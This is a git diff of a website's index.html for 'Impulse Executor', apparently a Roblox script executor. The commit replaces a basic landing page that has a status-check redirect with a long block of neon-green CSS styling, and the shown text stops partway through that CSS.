

==== commit 9f2fae66: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,96 +1,998 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Impulse Executor</title>
-    <link rel="stylesheet" href="styles.css">
-</head>
-<body>
-    <header>
-        <div class="container">
-            <nav>
-                <div class="logo">
-                    <img src="https://i.ibb.co/GfK50BPW/impulse-logo-1.png" alt="Impulse Logo">
-                    <h1>Impulse</h1>
-                </div>
-                <div class="nav-links">
-                    <a href="#features">Features</a>
-                    <a href="#download">Download</a>
-                    <a href="#support">Support</a>
-                </div>
-            </nav>
-        </div>
-    </header>
-
-    <section class="hero">
-        <div class="container">
-            <h2>Impulse Executor</h2>
-            <p>Premium Roblox scripting tool</p>
-            <a href="#download" class="btn">Download Now</a>
-        </div>
-    </section>
-
-    <section class="features" id="features">
-        <div class="container">
-            <h2 class="section-title">Key Features</h2>
-            <div class="features-grid">
-                <div class="feature-card">
-                    <h3>Fast Execution</h3>
-                    <p>Run scripts instantly with optimized performance</p>
-                </div>
-                <div class="feature-card">
-                    <h3>Quick Attaching</h3>
-                    <p>Auto-detects and attaches to Roblox quickly</p>
-                </div>
-                <div class="feature-card">
-                    <h3>Beautiful UI</h3>
-                    <p>Clean, modern interface for best experience</p>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <section class="download-section" id="download">
-        <div class="container">
-            <h2 class="section-title">Download</h2>
-            <div class="download-box">
-                <h3>Impulse v1.4</h3>
-                <a href="down.html" class="btn" download>Download Now</a>
-                <p class="download-note">Windows 10/11 only</p>
-            </div>
-        </div>
-    </section>
-
-    <section class="support-section" id="support">
-        <div class="container">
-            <h2 class="section-title">Support</h2>
-            <a href="https://discord.gg/yyETt8pxFw" class="btn discord-btn">Join Discord</a>
-        </div>
-    </section>
-
-    <footer>
-        <div class="container">
-            <p>© 2025 Impulse. Not affiliated with Roblox.</p>
-        </div>
-    </footer>
-    
-    <script>
-        window.location.href = "v2.html";
-      fetch("https://raw.githubusercontent.com/pasteisback/ImpulseFiles/refs/heads/main/Version/brick.txt")
-        .then(response => response.text())
-        .then(text => {
-          const value = text.trim().toLowerCase();
-          if (value === "true") {
-            window.location.href = "v2.html";
-          }
-        })
-        .catch(error => {
-          console.error("Error fetching status:", error);
-          window.location.href = "v2.html";
-        });
-    </script>
-
-    <script src="script.js"></script>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Impulse 🚀</title>
+    <style>
+        @import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap');
+        
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+
+        :root {
+            --primary-gradient: linear-gradient(135deg, #00ff00 0%, #33ff33 50%, #66ff66 100%);
+            --secondary-gradient: linear-gradient(135deg, #009900 0%, #00cc00 50%, #00ff00 100%);
+            --accent-gradient: linear-gradient(135deg, #44ff44 0%, #88ff88 100%);
+            --dark-gradient: linear-gradient(135deg, #0a0a0a 0%, #1a1a1a 100%);
+            --glass: rgba(0, 255, 0, 0.1);
+            --glass-border: rgba(51, 255, 51, 0.2);
+            --neon-green: #33ff33;
+            --matrix-green: #00ff00;
+        }
+
+        body {
+            font-family: 'Inter', sans-serif;
+            background: #0a0a0a;
+            color: white;
+            overflow-x: hidden;
+            line-height: 1.6;
+        }
+
+        /* Enhanced animated background */
+        .bg-animation {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            z-index: -1;
+            background: var(--dark-gradient);
+            opacity: 1;
+        }
+
+        .bg-animation::before {
+            content: '';
+            position: absolute;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: 
+                radial-gradient(circle at 20% 20%, rgba(0, 255, 0, 0.15) 0%, transparent 60%),
+                radial-gradient(circle at 80% 80%, rgba(51, 255, 51, 0.1) 0%, transparent 60%),
+                radial-gradient(circle at 40% 60%, rgba(0, 255, 0, 0.08) 0%, transparent 60%),
+                radial-gradient(circle at 70% 30%, rgba(136, 255, 136, 0.05) 0%, transparent 60%);
+            animation: morphBackground 25s ease-in-out infinite;
+        }
+
+        .bg-animation::after {
+            content: '';
+            position: absolute;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background-image: 
+                linear-gradient(90deg, transparent 98%, rgba(51, 255, 51, 0.03) 100%),
+                linear-gradient(0deg, transparent 98%, rgba(51, 255, 51, 0.03) 100%);
+            background-size: 50px 50px;
+            animation: matrixRain 20s linear infinite;
+        }
+
+        @keyframes morphBackground {
+            0%, 100% { 
+                background: 
+                    radial-gradient(circle at 20% 20%, rgba(0, 255, 0, 0.15) 0%, transparent 60%),
+                    radial-gradient(circle at 80% 80%, rgba(51, 255, 51, 0.1) 0%, transparent 60%),
+                    radial-gradient(circle at 40% 60%, rgba(0, 255, 0, 0.08) 0%, transparent 60%);
+            }
+            25% { 
+                background: 
+                    radial-gradient(circle at 60% 40%, rgba(0, 255, 0, 0.15) 0%, transparent 60%),
+                    radial-gradient(circle at 20% 60%, rgba(51, 255, 51, 0.1) 0%, transparent 60%),
+                    radial-gradient(circle at 80% 20%, rgba(0, 255, 0, 0.08) 0%, transparent 60%);
+            }
+            50% { 
+                background: 
+                    radial-gradient(circle at 80% 60%, rgba(0, 255, 0, 0.15) 0%, transparent 60%),
+                    radial-gradient(circle at 40% 20%, rgba(51, 255, 51, 0.1) 0%, transparent 60%),
+                    radial-gradient(circle at 20% 80%, rgba(0, 255, 0, 0.08) 0%, transparent 60%);
+            }
+            75% { 
+                background: 
+                    radial-gradient(circle at 40% 80%, rgba(0, 255, 0, 0.15) 0%, transparent 60%),
+                    radial-gradient(circle at 70% 30%, rgba(51, 255, 51, 0.1) 0%, transparent 60%),
+                    radial-gradient(circle at 60% 70%, rgba(0, 255, 0, 0.08) 0%, transparent 60%);
+            }
+        }
+
+        @keyframes matrixRain {
+            0% { transform: translateY(0); }
+            100% { transform: translateY(50px); }
+        }
+
+        .container {
+            max-width: 1400px;
+            margin: 0 auto;
+            padding: 0 2rem;
+        }
+
+        /* Enhanced Header */
+        header {
+            position: fixed;
+            top: 0;
+            width: 100%;
+            padding: 1.5rem 0;
+            backdrop-filter: blur(20px);
+            background: rgba(10, 10, 10, 0.8);
+            border-bottom: 1px solid var(--glass-border);
+            z-index: 1000;
+            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
+        }
+
+        nav {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+        }
+
+        .logo {
+            font-size: 2.5rem;
+            font-weight: 900;
+            background: var(--primary-gradient);
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+            background-clip: text;
+            position: relative;
+            text-shadow: 0 0 30px rgba(51, 255, 51, 0.5);
+        }
+
+        .logo::after {
+            content: '';
+            position: absolute;
+            bottom: -5px;
+            left: 0;
+            width: 100%;
+            height: 3px;
+            background: var(--primary-gradient);
+            border-radius: 2px;
+            animation: logoGlow 3s ease-in-out infinite;
+        }
+
+        @keyframes logoGlow {
+            0%, 100% { 
+                opacity: 0.7; 
+                transform: scaleX(1);
+                box-shadow: 0 0 20px rgba(51, 255, 51, 0.3);
+            }
+            50% { 
+                opacity: 1; 
+                transform: scaleX(1.1);
+                box-shadow: 0 0 40px rgba(51, 255, 51, 0.6);
+            }
+        }
+
+        .nav-links {
+            display: flex;
+            gap: 3rem;
+            list-style: none;
+            align-items: center;
+        }
+
+        .nav-links a {
+            color: rgba(255, 255, 255, 0.9);
+            text-decoration: none;
+            font-weight: 500;
+            position: relative;
+            transition: all 0.3s ease;
+            padding: 0.5rem 0;
+        }
+
+        .nav-links a::before {
+            content: '';
+            position: absolute;
+            bottom: 0;
+            left: 50%;
+            width: 0;
+            height: 2px;
+            background: var(--primary-gradient);
+            transition: all 0.3s ease;
+            transform: translateX(-50%);
+        }
+
+        .nav-links a:hover::before {
+            width: 100%;
+        }
+
+        .nav-links a:hover {
+            color: var(--neon-green);
+            transform: translateY(-2px);
+            text-shadow: 0 0 15px rgba(51, 255, 51, 0.5);
+        }
+
+        .nav-cta {
+            padding: 0.8rem 2rem !important;
+            background: var(--primary-gradient);
+            border-radius: 50px;
+            color: #0a0a0a !important;
+            font-weight: 700;
+            transition: all 0.3s ease;
+            border: 2px solid transparent;
+            box-shadow: 0 0 20px rgba(51, 255, 51, 0.3);
+        }
+
+        .nav-cta:hover {
+            transform: translateY(-2px) scale(1.05);
+            box-shadow: 0 10px 30px rgba(51, 255, 51, 0.5);
+            text-shadow: none;
+        }
+
+        /* Enhanced Hero Section */
+        .hero {
+            min-height: 100vh;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            text-align: center;
+            position: relative;
+            padding: 8rem 0 4rem;
+            overflow: hidden;
+        }
+
+        .hero::before {
+            content: '';
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            width: 200%;
+            height: 200%;
+            background: radial-gradient(circle, rgba(51, 255, 51, 0.05) 0%, transparent 70%);
+            transform: translate(-50%, -50%);
+            animation: pulse 4s ease-in-out infinite;
+        }
+
+        @keyframes pulse {
+            0%, 100% { transform: translate(-50%, -50%) scale(1); opacity: 0.5; }
+            50% { transform: translate(-50%, -50%) scale(1.1); opacity: 0.8; }
+        }
+
+        .hero-content {
+            z-index: 2;
+            max-width: 900px;
+        }
+
+        .hero-badge {
+            display: inline-block;
+            padding: 0.8rem 2rem;
+            background: var(--glass);
+            border: 1px solid var(--glass-border);
+            border-radius: 50px;
+            backdrop-filter: blur(15px);
+            font-size: 1rem;
+            margin-bottom: 2rem;
+            animation: fadeInUp 1s ease-out 0.2s both;
+            box-shadow: 0 0 20px rgba(51, 255, 51, 0.2);
+        }
+
+        .hero h1 {
+            font-size: clamp(3.5rem, 10vw, 7rem);
+            font-weight: 900;
+            margin-bottom: 2rem;
+            background: linear-gradient(135deg, #ffffff 0%, var(--neon-green) 30%, var(--matrix-green) 70%, #ffffff 100%);
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+            background-clip: text;
+            line-height: 1.1;
+            animation: fadeInUp 1s ease-out 0.4s both;
+            text-shadow: 0 0 50px rgba(51, 255, 51, 0.3);
+        }
+
+        .hero h1::after {
+            content: '';
+            position: absolute;
+            bottom: -10px;
+            left: 50%;
+            width: 60%;
+            height: 1px;
+            background: var(--primary-gradient);
+            transform: translateX(-50%);
+            animation: expandLine 2s ease-out 1.5s both;
+        }
+
+        @keyframes expandLine {
+            0% { width: 0; }
+            100% { width: 60%; }
+        }
+
+        .hero p {
+            font-size: 1.5rem;
+            margin-bottom: 3rem;
+            opacity: 0.9;
+            font-weight: 400;
+            animation: fadeInUp 1s ease-out 0.6s both;
+            color: rgba(255, 255, 255, 0.8);
+        }
+
+        .hero-buttons {
+            display: flex;
+            gap: 2rem;
+            justify-content: center;
+            flex-wrap: wrap;
+            animation: fadeInUp 1s ease-out 0.8s both;
+        }
+
+        .btn-primary {
+            padding: 1.5rem 3.5rem;
+            background: var(--primary-gradient);
+            color: #0a0a0a;
+            text-decoration: none;
+            border-radius: 50px;
+            font-weight: 700;
+            font-size: 1.2rem;
+            transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
+            position: relative;
+            overflow: hidden;
+            border: 2px solid transparent;
+            box-shadow: 0 0 30px rgba(51, 255, 51, 0.4);
+        }
+
+        .btn-primary::before {
+            content: '';
+            position: absolute;
+            top: 0;
+            left: -100%;
+            width: 100%;
+            height: 100%;
+            background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
+            transition: left 0.6s;
+        }
+
+        .btn-primary:hover::before {
+            left: 100%;
+        }
+
+        .btn-primary:hover {
+            transform: translateY(-5px) scale(1.05);
+            box-shadow: 0 20px 50px rgba(51, 255, 51, 0.6);
+        }
+
+        .btn-secondary {
+            padding: 1.5rem 3.5rem;
+            background: var(--glass);
+            color: var(--neon-green);
+            text-decoration: none;
+            border-radius: 50px;
+            font-weight: 600;
+            font-size: 1.2rem;
+            border: 2px solid var(--glass-border);
+            backdrop-filter: blur(15px);
+            transition: all 0.3s ease;
+            box-shadow: 0 0 20px rgba(51, 255, 51, 0.2);
+        }
+
+        .btn-secondary:hover {
+            background: rgba(51, 255, 51, 0.1);
+            transform: translateY(-5px);
+            border-color: var(--neon-green);
+            box-shadow: 0 20px 40px rgba(51, 255, 51, 0.3);
+        }
+
+        @keyframes fadeInUp {
+            from {
+                opacity: 0;
+                transform: translateY(60px);
+            }
+            to {
+                opacity: 1;
+                transform: translateY(0);
+            }
+        }
+
+        /* Enhanced Features Section */
+        .features {
+            padding: 10rem 0;
+            position: relative;
+        }
+
+        .section-header {
+            text-align: center;
+            margin-bottom: 6rem;
+        }
+
+        .section-badge {
+            display: inline-block;
+            padding: 0.8rem 2rem;
+            background: var(--glass);
+            border: 1px solid var(--glass-border);
+            border-radius: 50px;
+            backdrop-filter: blur(15px);
+            font-size: 1rem;
+            margin-bottom: 1.5rem;
+            color: var(--neon-green);
+            box-shadow: 0 0 20px rgba(51, 255, 51, 0.2);
+        }
+
+        .section-title {
+            font-size: clamp(3rem, 6vw, 5rem);
+            font-weight: 900;
+            margin-bottom: 1.5rem;
+            background: linear-gradient(135deg, #ffffff 0%, var(--neon-green) 50%, var(--matrix-green) 100%);
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+            background-clip: text;
+        }
+
+        .section-subtitle {
+            font-size: 1.3rem;
+            opacity: 0.8;
+            max-width: 700px;
+            margin: 0 auto;
+            color: rgba(255, 255, 255, 0.7);
+        }
+
+        .features-grid {
+            display: grid;
+            grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
+            gap: 2.5rem;
+        }
+
+        .feature-card {
+            background: var(--glass);
+            border: 1px solid var(--glass-border);
+            border-radius: 30px;
+            padding: 3.5rem 2.5rem;
+            backdrop-filter: blur(20px);
+            transition: all 0.5s cubic-bezier(0.4, 0, 0.2, 1);
+            position: relative;
+            overflow: hidden;
+            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
+        }
+
+        .feature-card::before {
+            content: '';
+            position: absolute;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 2px;
+            background: var(--primary-gradient);
+            transform: scaleX(0);
+            transition: transform 0.5s ease;
+        }
+
+        .feature-card::after {
+            content: '';
+            position: absolute;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: radial-gradient(circle at center, rgba(51, 255, 51, 0.05) 0%, transparent 70%);
+            opacity: 0;
+            transition: opacity 0.5s ease;
+        }
+
+        .feature-card:hover::before {
+            transform: scaleX(1);
+        }
+
+        .feature-card:hover::after {
+            opacity: 1;
+        }
+
+        .feature-card:hover {
+            transform: translateY(-15px) scale(1.02);
+            background: rgba(51, 255, 51, 0.08);
+            border-color: var(--neon-green);
+            box-shadow: 0 30px 60px rgba(51, 255, 51, 0.2);
+        }
+
+        .feature-icon {
+            width: 90px;
+            height: 90px;
+            border-radius: 25px;
+            background: var(--primary-gradient);
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            font-size: 2.5rem;
+            margin-bottom: 2.5rem;
+            transition: all 0.4s ease;
+            box-shadow: 0 10px 30px rgba(51, 255, 51, 0.3);
+        }
+
+        .feature-card:hover .feature-icon {
+            transform: scale(1.15) rotate(10deg);
+            box-shadow: 0 15px 40px rgba(51, 255, 51, 0.5);
+        }
+
+        .feature-card h3 {
+            font-size: 1.8rem;
+            font-weight: 700;
+            margin-bottom: 1.5rem;
+            color: white;
+            position: relative;
+            z-index: 2;
+        }
+
+        .feature-card p {
+            color: rgba(255, 255, 255, 0.8);
+            line-height: 1.7;
+            font-size: 1.1rem;
+            position: relative;
+            z-index: 2;
+        }
+
+        /* Enhanced Download Section */
+        .download {
+            padding: 10rem 0;
+            text-align: center;
+            background: var(--glass);
+            border-top: 1px solid var(--glass-border);
+            border-bottom: 1px solid var(--glass-border);
+            backdrop-filter: blur(20px);
+            position: relative;
+        }
+
+        .download::before {
+            content: '';
+            position: absolute;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: radial-gradient(ellipse at center, rgba(51, 255, 51, 0.1) 0%, transparent 70%);
+        }
+
+        .download-button {
+            display: inline-block;
+            padding: 2rem 4rem;
+            background: var(--primary-gradient);
+            color: #0a0a0a;
+            text-decoration: none;
+            border-radius: 60px;
+            font-weight: 800;
+            font-size: 1.4rem;
+            transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
+            position: relative;
+            overflow: hidden;
+            border: 3px solid transparent;
+            box-shadow: 0 0 40px rgba(51, 255, 51, 0.5);
+            margin-top: 3rem;
+        }
+
+        .download-button::before {
+            content: '';
+            position: absolute;
+            top: 0;
+            left: -100%;
+            width: 100%;
+            height: 100%;
+            background: linear-gradient(90deg, transparent, rgba(255,255,255,0.4), transparent);
+            transition: left 0.8s;
+        }
+
+        .download-button:hover::before {
+            left: 100%;
+        }
+
+        .download-button:hover {
+            transform: translateY(-8px) scale(1.08);
+            box-shadow: 0 25px 60px rgba(51, 255, 51, 0.7);
+        }
+
+        /* Enhanced Footer */
+        footer {
+            background: rgba(10, 10, 10, 0.9);
+            border-top: 1px solid var(--glass-border);
+            backdrop-filter: blur(20px);
+            padding: 6rem 0 3rem;
+            position: relative;
+        }
+
+        .footer-content {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            margin-bottom: 3rem;
+            flex-wrap: wrap;
+            gap: 2rem;
+        }
+
+        .footer-section h4 {
+            font-size: 1.5rem;
+            font-weight: 700;
+            margin-bottom: 1.5rem;
+            background: var(--primary-gradient);
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+            background-clip: text;
+        }
+
+        .discord-btn {
+            display: inline-flex;
+            align-items: center;
+            gap: 1rem;
+            padding: 1.2rem 2.5rem;
+            background: linear-gradient(135deg, #5865F2 0%, #7289DA 100%);
+            color: white;
+            text-decoration: none;
+            border-radius: 50px;
+            font-weight: 600;
+            font-size: 1.1rem;
+            transition: all 0.3s ease;
+            box-shadow: 0 10px 30px rgba(88, 101, 242, 0.3);
+        }
+
+        .discord-btn svg {
+            width: 24px;
+            height: 24px;
+            fill: currentColor;
+        }
+
+        .discord-btn:hover {
+            transform: translateY(-3px) scale(1.05);
+            box-shadow: 0 15px 40px rgba(88, 101, 242, 0.5);
+        }
+
+        .footer-bottom {
+            text-align: center;
+            padding-top: 2rem;
+            border-top: 1px solid rgba(51, 255, 51, 0.2);
+            color: rgba(255, 255, 255, 0.6);
+        }
+
+        /* Enhanced floating elements */
+        .floating-shapes {
+            position: absolute;
+            width: 100%;
+            height: 100%;
+            overflow: hidden;
+            pointer-events: none;
+        }
+
+        .shape {
+            position: absolute;
+            background: rgba(51, 255, 51, 0.1);
+            border-radius: 50%;
+            animation: float 25s infinite linear;
+        }
+
+        .shape:nth-child(even) {
+            background: rgba(0, 255, 0, 0.08);
+            animation-direction: reverse;
+        }
+
+        .shape:nth-child(3n) {
+            background: rgba(136, 255, 136, 0.06);
+            animation-duration: 30s;
+        }
+
+        @keyframes float {
+            0% {
+                transform: translateY(100vh) rotate(0deg);
+                opacity: 0;
+            }
+            10%, 90% {
+                opacity: 1;
+            }
+            100% {
+                transform: translateY(-100px) rotate(360deg);
+                opacity: 0;
+            }
+        }
+
+        /* Modal styles */
+        .modal {
+            display: none;
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background-color: rgba(10, 10, 10, 0.9);
+            z-index: 2000;
+            backdrop-filter: blur(10px);
+            justify-content: center;
+            align-items: center;
+        }
+
+        .modal-content {
+            background: rgba(10, 10, 10, 0.95);
+            border: 1px solid var(--glass-border);
+            border-radius: 20px;
+            padding: 3rem;
+            max-width: 500px;
+            width: 90%;
+            text-align: center;
+            position: relative;
+            box-shadow: 0 0 50px rgba(51, 255, 51, 0.3);
+        }
+
+        .modal-title {
+            font-size: 2rem;
+            margin-bottom: 2rem;
+            background: var(--primary-gradient);
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+            background-clip: text;
+        }
+
+        .modal-buttons {
+            display: flex;
+            flex-direction: column;
+            gap: 1.5rem;
+            margin-top: 2rem;
+        }
+
+        .modal-btn {
+            padding: 1.2rem;
+            border-radius: 50px;
+            font-weight: 600;
+            font-size: 1.1rem;
+            cursor: pointer;
+            transition: all 0.3s ease;
+            border: none;
+        }
+
+        .modal-download {
+            background: var(--primary-gradient);
+            color: #0a0a0a;
+        }
+
+        .modal-close {
+            background: transparent;
+            color: var(--neon-green);
+            border: 2px solid var(--glass-border);
+        }
+
+        .modal-btn:hover {
+            transform: translateY(-3px);
+            box-shadow: 0 10px 20px rgba(51, 255, 51, 0.3);
+        }
+
+        /* Responsive Design */
+        @media (max-width: 768px) {
+            .container {
+                padding: 0 1rem;
+            }
+            
+            .nav-links {
+                display: none;
+            }
+            
+            .hero-buttons {
+                flex-direction: column;
+                align-items: center;
+            }
+            
+            .features-grid {
+                grid-template-columns: 1fr;
+            }
+            
+            .footer-content {
+                flex-direction: column;
+                text-align: center;
+            }
+        }
+
+        /* Scroll animations */
+        .scroll-animate {
+            opacity: 0;
+            transform: translateY(60px);
+            transition: all 1s cubic-bezier(0.4, 0, 0.2, 1);
+        }
+
